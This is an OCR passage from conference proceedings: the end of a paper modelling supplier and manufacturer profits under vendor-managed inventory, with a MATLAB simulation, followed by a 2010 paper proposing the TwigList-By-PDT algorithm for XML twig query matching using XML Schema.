$$- \frac{\sum_{i=1}^{n} \left\{ \left\lfloor K_i \int_{a}^{\frac{q_i}{\alpha_i T_{ti}}} \frac{1}{b-a} dv \right\rfloor \left[P_i(Q_i + Y_i - q_i + \alpha_i V T_{ti}) + \frac{C_{si}(Q_i + Y_i - q_i + \alpha_i V T_{ti})}{2} + C_{si}(q_i - \alpha_i V T_{ti}) + C_{oi} \right] \right\}}{T}$$

2) Supplier i profit model in a unit time

Because of indefinite demand, suppliers typically formulate their own production rates according to the manufacturer's maximum demand rate in order to guarantee delivering timely, and the rates will not be easily changed. In the process, if manufacturer ordering goods did not occurred, production will be stored in warehouse; if occurred, the inventory will be reduced [6].

In order to facilitate studies, making an average of the demand cycle of manufacturer to accessory i. So $E(T_i) = E[(Q_i + Y_i - q_i)/(\alpha_i V) + T_{ti}] = \int_a^b [1/(b-a)V]dv \cdot (Q_i + Y_i - q_i)/\alpha_i + T_{ti}$.

Selecting T as a studying cycle, and in this period: the ordering times of manufacturer to accessory i is $K_i = \lfloor T / E(T_i) \rfloor$, the demanding quantity of accessory i is $K_i Q_i$, the whole production quantity of supplier i is $\alpha_i V_s T$, the storage cost of supplier i is $C_{si}^* \alpha_i VT/2 + C_{si}^*(\alpha_i V_s T - \alpha_i VT)$.

So, supplier i profit model in a unit time as follows:

Π_i = (sale income - production cost - storage cost) / length of a cycle

$$\Pi_i = [(P_i - C_{mi})K_i Q_i - \frac{C_{si}^* \alpha_i T}{2}(2V_s - V)]/T \tag{2}$$

B. Economic Effect Model in VMI Mode of Upstream Lay

In VMI mode of upstream lay, Suppliers continuously manage their products from producing to the end, which can reduce the cost of spare parts inventory for manufacturer; Suppliers forwardly delivery to manufacturer, which can reduce the co-ordination cost; suppliers pay more cost of managing the spare parts inventory for manufacturer, and they could raise sale prices appropriately to ensure profits [7]. So, $C_{si} > C_{vsi} > 0$, $C_{oi} > C_{pi} > 0$, $P_{vi} > P_i > 0$.

1) Manufacturer profit model in a unit time

Suppliers could share the storage information of manufacturer and forecast the demand speed. Supplier i chooses the expected value of demand speed to accessory i as the production speed, that $E(\alpha_i V) = \alpha_i (a+b)/2$.

Suppliers hold the delivery initiative, and independently make the economic production batch and delivery cycle. According to economic batch mode: economic production batch of supplier i is $Q_{vi} = \sqrt{2C_{pi}[\alpha_i(a+b)/2]/C_{si}^*}$, economic delivery cycle is $T_{vi} = \sqrt{2C_{pi}/[C_{si}^* \alpha_i (a+b)/2]}$. Supposing $T_v = \max(T_{vi})$ as a studying period, in which the delivery times of supplier i is $K_{vi} = \lfloor T_v / T_{vi} \rfloor$, the whole delivery quantity is $K_{vi} Q_{vi}$.

Because of indefinite demand, manufacturer also has the risk of out of stock: when $V_i > E(V_i)$, out of sock occurred, possibility is $\int_{\frac{\alpha_i(a+b)}{2}}^{b} \frac{1}{b-a} dv$, cost of out of stock is $\sum_{i=1}^{n} [C_{qi}(\alpha_i VT_v - K_{vi} Q_{vi}) \int_{\frac{\alpha_i(a+b)}{2}}^{b} \frac{1}{b-a} dv]$; when $V_i < E(V_i)$, out of stock not occurred, possibility is $\int_a^{\frac{\alpha_i(a+b)}{2}} \frac{1}{b-a} dv$.

So, Manufacturer profit model in a unit time as follows: Π_{mv} = (sale income - production cost - out of stock cost) / length of a cycle

$$\begin{aligned}\Pi_{mv} = &\left\{\frac{PK_{vi}Q_{vi}}{\alpha_i}\int_{\frac{\alpha_i(a+b)}{2}}^{b}\frac{1}{b-a}dv - \sum_{i=1}^{n}[P_{vi}K_{vi}Q_{vi}\int_{\frac{\alpha_i(a+b)}{2}}^{b}\frac{1}{b-a}dv]\right\}/T_v \\ &+\left\{PVT_v\int_a^{\frac{\alpha_i(a+b)}{2}}\frac{1}{b-a}dv - \sum_{i=1}^{n}[P_{vi}\alpha_i VT_v\int_a^{\frac{\alpha_i(a+b)}{2}}\frac{1}{b-a}dv]\right\}/T_v \\ &-\left\{\sum_{i=1}^{n}[C_{qi}(\alpha_i VT_v - K_{vi}Q_{vi})\int_{\frac{\alpha_i(a+b)}{2}}^{b}\frac{1}{b-a}dv]\right\}/T_v\end{aligned} \tag{3}$$

2) Supplier i profit model in a unit time

The inventory level of supplier i seeing in Fig. 3:



Figure 3. Inventory level of supplier i.

Selecting T_{vi} as a studying period, so important elements of supplier i profit model in a unit time as follows: (1) (sale income-production cost) is $(P_{vi} - C_{mi})Q_{vi}\int_{\frac{\alpha_i(a+b)}{2}}^{b}\frac{1}{b-a}dv + (P_{vi} - C_{mi})\alpha_i VT_{vi}\int_a^{\frac{\alpha_i(a+b)}{2}}\frac{1}{b-a}dv$; (2) delivery cost is C_{pi} ; (3) storage cost of supplier i is $C_{si}^* Q_{vi}/2$; (4) cost of accessory i in manufacturer warehouse is $\frac{C_{vsi}}{2}Q_{vi}\int_{\frac{\alpha_i(a+b)}{2}}^{b}\frac{1}{b-a}dv + [\frac{C_{vsi}\alpha_i VT_{vi}}{2} + C_{vsi}(Q_{vi} - \alpha_i VT_{vi})]\int_a^{\frac{\alpha_i(a+b)}{2}}\frac{1}{b-a}dv$.

So, supplier i profit model in a unit time as follows:

Π_{vi} = (sale income - accessory cost - delivery cost - cost of its own warehouse - cost of accessory i in manufacturer warehouse) / length of a cycle.

$$\begin{aligned}\Pi_{vi} = &\frac{(P_{vi} - C_{mi})Q_{vi}\int_{\frac{\alpha_i(a+b)}{2}}^{b}\frac{1}{b-a}dv + (P_{vi} - C_{mi})\alpha_i VT_{vi}\int_a^{\frac{\alpha_i(a+b)}{2}}\frac{1}{b-a}dv}{T_{vi}} \\ &-\frac{C_{pi}}{T_{vi}} - \frac{C_{si}^* Q_{vi}/2}{T_{vi}} \\ &-\frac{\frac{C_{vsi}}{2}Q_{vi}\int_{\frac{\alpha_i(a+b)}{2}}^{b}\frac{1}{b-a}dv + [\frac{C_{vsi}\alpha_i VT_{vi}}{2} + C_{vsi}(Q_{vi} - \alpha_i VT_{vi})]\int_a^{\frac{\alpha_i(a+b)}{2}}\frac{1}{b-a}dv}{T_{vi}}\end{aligned} \tag{4}$$

V. Analyzing Economic Effect Models

In the above two inventory modes, the difference of manufacturer profit is $\Pi_{mv} - \Pi_m$, and the difference of supplier i is $\Pi_{vi} - \Pi_i$.

If

$$\Pi_{mv} - \Pi_m > 0 \tag{5}$$

is feasible, manufacturer could benefit in VMI mode of upstream lay;

if

$$\Pi_{vi} - \Pi_i > 0 \quad (6)$$

is feasible, supplier i could benefit in VMI mode of upstream lay;

if (5) and (6) are all feasible , every participator could win-win.

Because (5) and (6) are very verbose, and quantitative analysis from theory aspects is difficult at present, so the paper adopts a route from the "personality" starting. A typical supply chain is selected to studied, according to the logic relation of every parameter and with MATLAB software to simulate, the win-win conditions for VMI mode of upstream lay are discussed.

VI. SIMULATIONS WITH MATLAB

A supply chain with 2 suppliers and 1 manufacturer at the upstream lay, the parameter shows in Table I.:

TABLE I. PARAMETERS OF A SUPPLY CHAIN

Parameter	V	V_S	P	T	α_i	C_{si}	C_{vsi}	C_{oi}	C_{pi}
Value	9	10	50	8.6	$\alpha_1 = 3$	$C_{S1} = 4$	$C_{vs1} = 3$	$C_{o1} = 3$	$C_{p1} = 2$
					$\alpha_2 = 2$	$C_{S2} = 7$	$C_{vs2} = 4$	$C_{o2} = 4$	$C_{p2} = 3$
Parameter	C^*_{si}	C_{mi}	C_{qi}	q_i	Q_i	T_{ti}	P_i	K_i	Y_i
Value	$C^*_{s1} = 4$	$C_{m1} = 5$	$C_{q1} = 2$	$q_1 = 10$	$Q_1 = 90$	$T_{t1} = 3$	$P_1 = 8$	$K_1 = 1$	$Y_1 = 20$
	$C^*_{s2} = 5$	$C_{m2} = 4$	$C_{q2} = 2$	$q_2 = 28$	$Q_2 = 100$	$T_{t2} = 4$	$P_2 = 10$	$K_2 = 1$	$Y_2 = 10$

Simulation with Matlab software [8], the result shows in Fig. 4, in which abscissa expresses the sale price of accessory i in VMI mode of upstream lay, and ordinate expresses the difference value in a unit time of manufacturer or supplier i in two inventory modes.



Figure 4. Simulation curve with Matlab.

The simulation curve indicates that: (1) in VMI mode of upstream lay, with the increasing of supplier i (i=1,2) sale price, the profit increment of supplier i (i=1,2) will become more while that of manufacturer will become less; (2) for supplier i (i=1,2), there exists a rational advancing space of sales price, which can enhance both supplier i and manufacture's benefit base on the stable sales price of manufacture; (3) when every supplier's sale price changes in its rational advancing space, the participators in VMI mode of upstream lay would mutually benefit, and these are the conditions for win-win.

VII. CONCLUSION AND PROSPECT

In VMI mode of upstream lay, if every supplier's sale price changes in its own rational advancing space, all participators could win-win. VMI mode can effectively improve the overall state of the supply chain, and it is be propitious to establish a long-term cooperative partnership for supply and demand sides. There is an important significance to optimize spare parts inventory system for manufacturing enterprises, reduce inventory costs, reducing the corporate pressure. The following research could analyze (5) and (6) from theory aspects, or set economic effect models in weak constraint conditions, which would be more convictive.

REFERENCES

[1] W.K. Wong, and S.Y.S Leung, "Arton box optimization problem of VMI–based apparel supply chain," 2006 IEEE International Conference on Management of Innovation and Technology, Singapore, pp.911-915, Jun 2006.

[2] Li Lei, Yang huai-zhen "Win-Win Condiitions under VMI Mode at Upstream Segment," Vol. 12, No. 6, 2009, pp. 38-42.

[3] Liu Lanjuan, and Zhou Xinyan, "A comparative study of VMI replenishment policies-toward rule-based decision making based on Monte Carlo simulations," International Journal of Services Operations and Informatics, Vol. 4, No. 1, 2009, pp. 28-40.

[4] Yang Huai-zhen, Li Lei, "Foundation and analysis on the economic effect model of manufacturing enterprise accessory inventory," Proceedings - International Conference on Management and Service Science, MASS 2009.

[5] Derrouiche R., Neubert G., and Bouras A, "Supply chain management: A framework to characterize the collaborative strategies," International Journal of Computer Integrated Manufacturing, Vol. 21, No. 4, 2008, pp. 426-439.

[6] Cai Dan, and Tao De-xin, Application of VMI in automobile spare parts supply chain, Logistics Sci-Tech, No. 3, 2007, pp. 32-34.

[7] Liu Ming-guang, and Li Gao-yang, The study on profit change of vendor and buyer under VMI, Industrial Engineering Journal, Vol. 10, No. 3, 2007, pp. 45-48.

[8] Sun Xiang, Xu Liu-mei, and Wu Qing, MATLAB 7.0 Basic tutorial, Beijing: Tsinghua University Press, 2005.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

TwigList-By-PDT:A Twig query algorithm based on XML Schema

Cui Chen Husheng Liao Hang Su
College of Computer Science
Beijing University of Technology
Beijing, China
e-mail:chencui915@yahoo.com.cn liaohs@bjut.edu.cn suhang@bjut.edu.cn

***Abstract*—Extensible Markup Language (XML) has become a de facto standard for information representation and exchange over the Internet. The core operation of XML Query processing is twig pattern matching. TwigList uses simple lists to maintain the twig pattern instead of using the hierarchical-stacks, the algorithm outperforms Twig^{2}Stack. Most of the modern twig query algorithms must scan the whole XML document tree to conduct the query matching. However, useless path matches increase query processing time. Existing approaches do not consider the fact in practice. In this paper, we propose a novel Twig query algorithm based on TwigList. The algorithm makes good use of XML Schema, avoids scanning the entire XML document and effectively improves the twig query performance.**

Keywords-XML; XML Schema; Twig query; optimization

I. INTRODUCTION

XML is emerging as a de facto standard for information exchange over Internet and is a popular choice for data representation. Common XML query languages, such as XPath and XQuery[1], issue structural queries over XML data. Efficient processing of such structural queries has received significant attentions from academic. One of the most common structural queries is the tree (twig) pattern query. Finding all occurrences of the twig pattern is core operation of XML query processing in relational storage of XML databases and native XML databases.

A Twig query can be modeled as a node-labeled tree, where a node represents a type (tag-name), and an edge represents parent/child (PC) or ancestor/descendant (AD) relationship. Efficient matching of tree pattern queries over XML data is one of the most fundamental challenges for processing XQuery. Many reported researches proposed a lot of algorithms, such as PathStack and TwigStack[2], Twig^{2}Stack[3], TSGeneric[4] and TwigList[5]. These algorithms must scan the entire XML document tree to find all the occurrences of the query pattern; however, not all the nodes are useful to the results of the query. For instance, in twig query pattern matching query *Q=//A[//C]//D* against XML data tree T (Fig.1), e_1 and f_1 can not match any of the nodes in the query pattern, useless matching reduces the efficiency of twig query.

In this paper, we will present a new algorithm, called TwigList-By-PDT, which shares similarities with TwigList. Our algorithm outperforms TwigList. The efficiency of TwigList-By-PDT algorithm is achieved by using Path Driven Tree (PDT), which is a node-labeled tree. TwigList-By-PDT provides a way to filter the XML nodes and improves the efficiency of nodes matching by using PDT, which can be obtained by XML Schema and twig query pattern.

II. TERMINOLOGY AND NOTATION

XML Schema [6], since its elevation to W3C Recommendation on the 2nd May 2001, is fast becoming the preferred means to describe the structures and constrain the contents of XML documents. The schema language, which is itself represented in an XML vocabulary, extends the capabilities founded in XML document type definitions (DTDs), and is more powerful than DTDs. In order to directly describe the relationship among elements and attributes, XML Schema can be modeled as a node-labeled tree structure called XML Schema pattern tree, where nodes represent document ELEMENTS/ATTRIBUTES, edges present the nested relationship between element and sub-element/attribute. Edges annotate with '?', '*', '+' corresponding to how many children one node can have, where '?' means zero or one, '*' means zero or more, and '+' means at least one. If the edge is annotated with '|', it means the relationship among children of the node is contradictory. The XML tree(Fig.1) conforms the XML Schema (Fig.2)，*XST*. In *XST*, the edge between *A* and *B* is annotated with '+', which means that the number of *B*, children of every *A*, is at least one.

XML Schema can provide path information for XML document nodes. Take the node c_1 for example, the path of c_1 is a_1-> b_1-> c_1 in XML document tree, and there must be existing unique path *A->B->* C in *XST*, which is the path



Figure 1. A sample XML Document Tree and A Twig Query

⋆ Supported by: 1) Beijing Municipal Natural Science Foundation (4082003); 2) Discipline and Graduate Students Education Project of Beijing Municipal Commission of Education.

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.85

pattern for c_1. In XML Schema, we call the path starting from the root node main-path.

For simplicity, in the following parts, a label of a XML document node is a value that belongs to a type (tag-name). In the XML tree, a node is associated with a value which belongs to a type X (denoted $x_i \in X$). For example, the root node has a value a_1 that belongs to type A.

In the next part, we will introduce the TwigList, a twig query matching algorithm, which has outperformed TwigStack and Twig^{2}Stack in terms of the time/space complexities which are lower bound to output all matching n-node query tree.

III. EXISTING ALGORITHM:TWIGLIST

The TwigList algorithm was proposed for processing twig pattern matching queries and uses simple lists for nodes in a query tree instead of using complicated hierarchical-stacks in both TwigStack and Twig^{2}Stack.

Consider *A//D* against an XML tree *T*. If an *A*-typed node is an ancestor of a set of *D*-typed nodes in XML tree *T* : (1) It must be able to specify a minimal interval for the *A*-typed node to cover all such *D*-typed nodes; (2) It must be the case that there does not exist any *D*-typed node in the interval that is not a descendant of the *A*-typed node. TwigList makes full of above property because of mainly using of the stacks.

For the twig query pattern *Q (V,E)* against the XML tree *T*, TwigList constructs list for all V_i-typed nodes in XML document tree *T* according to query tree *Q* which has n nodes $V_1, V_2, \ldots, V_n$, and sorts them in preorder. First of all, it calls the TwigList-Construct to construct a set of lists, which compactly hold all twig patterns for the answering *Q*. Then, it calls TwigList-Enumerate to obtain all *n*-ary tuples as answers for query tree *Q*.

In here, we will explain how the TwigList works using an example of the twig query pattern matching query *Q=//A[//C]//D* against XML data tree *T*（Fig.1）. In query tree *Q*, there are three types: *A*, *C*, and *D*, where *A* is the root node, and *C* and *D* are leaf nodes. According to TwigList-Construct, as inputs, *X* comprises of three sequences for three types, $X_A = <a_1>$, $X_C = <c_1, c_2>$, and $X_D = <d_1>$. TwigList-Construct then will generate three lists, L_A, L_C, and L_D, to maintain all potential *n*-ary tuples for answering query *Q*. Here, every XML tree node, a_i, in L_A will hold two pairs of pointers to specify the intervals for its *C*-typed descendant nodes ($start_C$, end_C), and its *D*-typed descendants, ($start_D$, end_D).



Figure 2. An sample XML Schema pattern tree *XST*

Fig.3(a) shows the stack *S* and the lists L_A, L_C and L_D, after a_1 is pushed into *S*. Fig.3(b) depicts *S* and the lists after c_2 is pushed into stack *S*. When c_2 is pushed into the stack *S*, toList enforces c_1 to be popped up, and then appends it to the L_C. As can be seen from Fig.3(c), all patterns are hold by the lists. Finally, TwigList will enumerate the results of the query. For this example, if *D* is the return node, the result of *Q* is d_1.

TwigList has outperformed TwigStack and Twig^{2}Stack in terms of time/space complexities by using lists instead of the hierarchical-stacks. However, TwigList must scan the entire XML document tree to conduct tree pattern matching; this approach will traverse large mount of useless XML nodes, so it will reduce the efficiency of the query. For example, in twig query pattern matching query *Q=//A[//C]//D* against XML data tree *T* (Fig.1), XML nodes e_1 and f_1 can not match any of the nodes in the query pattern, but we must do the matching because we do not know what the descendants of the e_1 and f_1 are. The type information of e_1 and f_1 can be obtained by XML Schema which XML tree *T* conforms to.

In next section, we will propose a new algorithm TwigList-By-PDT based on TwigList and can avoid traversing the whole XML document tree by using XML Schema.

IV. A NEW ALGORITHM: TWIGLIST-BY-PDT

A. Path Driven Tree(PDT)

Definition: A Path Driven Tree(PDT) is modeled as a node-labeled tree(V、E), where:

1) Associated with each node $v \in V$ is T_v, specifying if the node is an element or attribute.
2) Each node is four-ary tuples (*tag*, *parent*, *rightSibling*, *children*). The first is the label of the element or attribute, the second is parent of a node, the third is the sibling, the forth are the children.
3) Associated with each edge $e \in E$ (e= (u, v)) is Rel_e, specifying the relation between u and v (parent-child).

An example of the PDT is shown in Fig.4. PDT can be viewed as a special type of twig pattern, in which there are only the parent-child relationships.



Figure 3. TwigList-By-PDT for query tree against XML tree (Figure.1)

Algorithm1:GenPDT(*S*,*Q*)

Input : XML Schema pattern tree's root node *S*
Twig query pattern's root node *Q*
Output: PDT's root node

1. *paths*=getPaths(*S*,*Q*); //get paths from *S* to *Q*
2. *leaves*=pathEndPoint(*paths*);
3. *P*=mergePath(*paths*); //merge all paths to form a tree
4. for(*e* in children(*Q*)) do
5. for(*m* in *leaves*) do
6. *subxst*=getSchemaTree(*m*); //get *e*' XML Schema
7. *subtree*=GenPDT(subxst,*e*);
8. addbranch(*P*, *subtree*); //add the *subtree* to *P*
9. return *P*;

Algorithm2:getPaths(*S*,*Q*)

Input: XML Schema pattern tree's root node *S*
Twig query pattern's root node *Q*
Output: all the set of the paths

1. *paths*={}; //initial empty set for *paths*
2. *nodeSet*={}; //initial empty set for storing nodes in *S*
3. for(v_i in allNodes(*S*)) do
4. if $Typev_i$= =$Type_Q$
5. append(*nodeSet*,v_i);
6. for(v_i in *nodeSet*) do
7. get the path $path_i$ from *S* to v_i;
8. append(*paths*,$path_i$);
9. return paths;

The time space complexity is $O(|M|*\log^{|N|})$ in the worst, where $|N|$ is the total number of nodes in twig query pattern, $|M|$ is the max number of XML Schema nodes which match the nodes of twig query pattern.

B. TwigList-By-PDT Algorithm

We have developed a new algorithm TwigList-By-PDT for processing twig-pattern matching queries. The main difference between our TwigList-By-PTD algorithm and TwigList is that we do not need to scan the whole XML tree to conduct tree pattern matching by using Path Driven Tree (PDT). Converting the AD relationship in the twig query patterns to PC relationship will generate PDT by using the constraints in XML Schema. PDT can indicate traversals of XML document nodes and eliminate useless matching. For instance, the twig-pattern matching query *Q*=//*A*[//*C*]//*D* against XML tree *T*(Fig.1) , we can see that when a_1 is traversed, only b_1 and d_1 match *pdt* (Fig.4), and e_1 can be skipped because it does not match the nodes in PDT.

Algorithm3:TwigList-By-PDT(*Q*, *T*, *S*)

Input: Twig query pattern's root node *Q*
XML document tree's root node *T*
XML Schema pattern tree's root node *S*
Output: tuples as answers for the query

1. *P*=GenPDT(*S*, *Q*); //generate PDT
2. *L*=TwigList-Construct-By-PDT(*Q*,*P*,*T*);//construct lists
3. *R*=TwigList-Enumerate(*Q*, *L*);
4. return *R*;



Figure 4. A sample Path Driven Tree pdt generated by Twig query (Figure.1) and XML Schema (Figure.2)

TwigList-By-PDT is outlined in algorithm3, which takes three inputs, a query tree *Q*(*V*,*E*), representing a twig-pattern matching query, an XML Tree *T* and an XML Schema which *T* conforms to. The query tree has *n* nodes, $\{V_1,V_2,\ldots,V_n\}$. Using the indication of PDT, TwigList-By-PDT constructs lists for all V_i-typed nodes in *T,* and sorts them in preorder. There are three main steps. First, it calls GenPDT to construct the PDT according to twig query patterns and XML Schema. Second, it calls TwigList-Construct -By-PDT to obtain a set of lists that compactly maintain all twig-patterns for answering *Q* (line 2), using the PDT to indicate the traverses of the XML document tree. Finally, it calls TwigList-Enumerate to obtain all *n*-ary tuples for *Q*(line 3). Here, enumerate algorithm is the same as TwigList.

In the following, we discuss TwigList-Construct-By-PDT in detail.

Algorithm4:TwigList-Construct-By-PDT(*Q*, *P*, *T*)

Input: Twig query pattern's root node *Q*
XML document tree's root node *T*
PDT's root node *P*
Output: all Lv_i, for each $1 \le i \le n$

1. *S*={} ,*DS*={} ; //initialize stack *S*, *DS* as empty
2. for(*i=0*; *i*<*n*; *i*++)
3. Lv_i={}; //create empty list for each node in *Q*
4. if(*T* and *P* match) then
5. *DS*.push(<*T*,*P*>);
6. while(*DS*≠Ø) do//visit XML node in first-depth traverse
7. <*v*,*X*> = *DS*.pop();
8. for(*v'* in sibling(*v*)and *X'* in sibling(*X*)) do
//first matched sibling of v
9. if(*v'* and *X'* match) then
DS.push(<*v'*,*X'*>);
break;
10. for(*v"* in childen(*v*) and *X"* in children(*X*)) do
//first matched child of *v*
11. if(*v"* and *X"* match) then
12. *DS*.push(<*v"*,*X"*>);
13. break;
14. toList(*S*, *Q*, reg(*v*));
15. V_j=matchGtpNode(*Q*,*v*);
16. for(V_p in childen(V_j)) do
17. $v.start_{Vp}$ = length(L_{Vp})+1;
18. *S*.push(*v*);
19. toList(*S*,*Q*,(∞, ∞));

Procedure toList(*S*,*Q*,*r*)

1. while($S \neq \emptyset$ && r not contained in reg(S.top()) do
2. $v = S$.pop( );
3. V=matchGtpNode(Q,v);
4. for(V' in childen(V)) do
5. $v.end_{V'}$=length($L_{V'}$);
6. if every V' in childen(V) satisfy $v.start_{V'} \leq v.end_{V'}$
7. append(Lv, v)

TwigList-Construct-By-PDT is outlined in algorithm4. In the XML tree, a node is associated with a value which belongs to a type X (denoted $x_i \in X$). For example, the root node has a value a_1 that belongs to type A. Here, a node in PDT represents a node type; a node in XML represents a value. "T and P match" means that T is the value of type P. Now, we explain how TwigList-By-PDT works using an example of the same twig-pattern matching query Q *=//A[//C]//D* against XML tree T (Fig.1) with PDT (Fig.4). In Q, there are three types, A, C, and D. A is the root node, and C and D are leaf nodes. TwigList-Construct-By-PDT will generate three lists, L_A, L_C and L_D, to determine all possible n-ary tuples for answering Q. Here, for this Q, every XML tree node, a_i, in L_A will maintain two pairs of pointers to specify the intervals for its C-typed descendants, ($start_C$, end_C), and its D-typed descendants, ($start_D$, end_D).

Initially, it initializes an empty stack DS to store the XML document node and its matched PDT node. For this example, TwigList-Construct-By-PDT accesses a_1, b_1, c_1, c_2 and d_1 in order and will push $<a_1, A>$, $<b_1, B>$, $<c_1, C>$, $<c_2, C>$ and $<d_1, D>$ into DS.

Firstly, TwigList-Construct-By-PDT matches a_1 and its children with *pdt*' s root node and children, and pushes $<a_1, A>$ and $<b_1, B>$ into DS, toList finds S is empty and then pushes a_1 into S. Fig3(a) shows the stack S and the lists L_A, L_C and L_D, after a_1 is pushed into S.

Suppose a_1 and c_1 are pushed into S already, TwigList-Construct-By-PDT is about to traverse c_2, f_1 will be skipped because it does not match nodes in *pdt*, then toList finds that c_1 is not c_2's ancestor, it pops up c_1 from S and appends c_1 to L_C, and then pushes c_2 into S. Fig.3 (b) depicts the stack S and the lists L_A, L_C and L_D, after c_2 is pushed into S. The last node to be visited is d_1, its sibling e_1 is skipped, and toList finds that c_2 is not d_1's ancestor; it pops up c_2 from S and appends c_2 to L_C, and then pushes d_1 into S. At that time, all the XML tree nodes have been visited, there are still d_1 and a_1 in the S, toList pops up d_1 from S and appends d_1 to L_D, and also pops up a_1 from S, then checks the two pairs pointer of a_1; Because the intervals of two pairs pointers in the lists exists XML tree nodes that indicates a_1 matches A in the query pattern, toList appends a_1 to L_A. As can be seen from Fig.3(c), all twig-patterns are hold by the lists.

Finally, we will enumerate the answers for the twig query. If D is the return node, the results of Q is d_1.

TABLE I. A LIST OF QUERY TREES USED IN THE EXPERIMENTS

Query	XQuery
Q1	//student[.//phone]//deptname
Q2	For $r in //student[.//phone]//job[.//doctor] Return $r
Q3	For $r in //student//parents[.//father[.//address]]//mother[.//doctor] Return $r

C. Time/space complexities

The time complexity of our algorithm is the same as TwigList in the worst, O(d.|X|), where, d is the max degree of a node in twig query pattern ,and |X| is the total number of nodes, v_i, in XML tree that is V_i-typed $1 \leqslant i \leqslant n$. In space complexity, our algorithm will spend O(|L|) more space than TwigList-Construct, where |L| is the total number of nodes in PDT.

V. PERFORMANCE STUDY

We have implemented our TwigList-By-PDT algorithm using Java 1.4.2 and performed experiments on a PC with a Pentium E2160-1.8GHz processor and 2G of main memory. We set the Java virtual machine memory size to 1024M. We compared TwigList-By-PDT with TwigList. TwigList-By-PDT exceeds TwigList in query processing time.

Datasets. Real datasets are used for the experimental evaluation, which represents a wide range of XML datasets. The size of the datasets are 10M, 20M, … , and 60M. We use the datasets which have 45 different labels with a maximum depth of 20 and average depth of 5.

Twig queries. Table.1 shows all the twig queries used for the experiments. For each datasets, three twig queries are selected, which have different combinations of parent-child and ancestor-descendant relationship and different depths. Fig.5.(a), (b) and (c) depicts the processing time of the query trees in Table1 for the datasets. We can see that TwigList-By-PDT achieves a little better performance than TwigList in query processing time. The reason is that our algorithms can handle ancestor-descendant relationship very well, when constructing the lists for the query patterns, can reduce the scope of twig pattern matching and avoid scanning the whole XML document tree by the PDT which makes full use of XML Schema.

VI. RELATED WORK

Twig^{2}Stack algorithm uses complex hierarchical-stack to reduce the cost of the path-join, but it also has many drawbacks: On one hand, the maintenance of the ancestor-descendant relationship is very complicated in hierarchical stack; On the other hand, Twig^{2}Stack needs to maintain a lot of stacks, which increase the processing time. TwigList algorithm uses simple lists instead of complex hierarchical-stacks. When enumerating the results of twig queries, it only needs to consider the existing lists, does not need extra memory. These algorithms all have a lot in common; they do not make use of the type's information provided by XML Schema. Reference[7] was the first algorithm to prune twig query patterns. PruneGTP algorithm utilizes the XML Schema constraints on XML document, such as child and descendant constraints and avoidance constraints, to prune twig query patterns. It can detect emptiness of (sub) queries,



Figure 5. Results of twig query processing on datasets

eliminate redundant leaves eliminate redundant internal nodes, so the algorithm can reduce the store of the useless nodes and improve the query efficiency.

In Schema information graph (SIG) [8], the nodes represent XML elements and attributes, the edges represent relationship between nodes. We can get the Alternate Paths (APs) of the XQuery from SIG and use the least cost APs to rewrite the XQuery in order to optimize it. The ideas of Schema-based optimization of XPath Expression is to analyze the DTDs, which XML document conforms to, and calculate the path equivalence classes (PECs)[9] and put them in Class Implication and Contradiction graph(CIC-graph). In CIC-graph, each node represents a path equivalence classes, and make sure that the PECs is only relative to DTDs. We can optimize XPath expression by PECs: including eliminating redundant path, simplifying predicate expression and judging the predicate contradiction.

VII. CONCLUSION AND FUTURE WORK

In this paper, we propose a new TwigList-By-PDT algorithm for processing twig pattern matching queries by using PDT, which can indicate the traverse of the XML document nodes and avoids scanning the whole XML document tree. Our algorithm can settle the ancestor-descendant relationship very well and outperforms TwigList.

As part of future work, we are planning to study the pattern matching over element recursive definition, which appears in XML Schema, using the same method to get a better performance.
